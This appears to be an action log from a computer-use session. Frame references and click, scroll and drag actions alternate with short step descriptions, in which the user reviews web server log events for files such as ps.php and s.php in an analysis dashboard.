
scroll(591, 320, down, 3)

scroll(690, 313, down, 3)

click(591, 300)

Return to the counts by file and drill down into the events for ps.php.
click(19, 17)

click(28, 379)

click(53, 419)

scroll(573, 363, down, 3)

drag(651, 227, 682, 222)
click(684, 182)

Examine the query strings, status codes and client IPs across the ps.php events.
scroll(638, 187, down, 5)

drag(659, 293, 716, 314)

click(669, 303)

scroll(609, 186, down, 5)

scroll(609, 186, down, 2)
scroll(636, 431, up, 13)

drag(615, 384, 893, 384)
click(797, 321)

Return to the counts by file, drill down into the register row and examine its requests.
click(37, 407)
click(52, 443)

scroll(647, 304, down, 1)

scroll(636, 230, down, 3)

Return to the counts by file, drill down into the s.php row and inspect its first event's c parameter.
click(23, 15)

click(34, 422)

click(162, 471)
